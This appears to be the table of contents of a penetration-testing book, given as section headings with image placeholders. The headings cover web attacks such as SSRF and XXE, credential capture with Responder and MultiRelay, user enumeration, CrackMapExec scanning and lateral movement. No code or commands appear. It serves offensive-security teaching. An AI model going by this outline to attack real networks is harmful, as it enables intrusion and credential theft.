

JavaScript and Remote Code Execution







Server Side Request Forgery (SSRF)



XML eXternal Entities (XXE)

Advanced XXE - Out Of Band (XXE-OOB)

Conclusion

4 The Drive - Compromising the Network







Finding Credentials from Outside the Network

Advanced Lab

Moving Through the Network

Setting Up the Environment - Lab Network

On the Network with No Credentials





Responder



Better Responder (MultiRelay.py)

PowerShell Responder



User Enumeration Without Credentials



Scanning the Network with CrackMapExec (CME)

After Compromising Your Initial Host

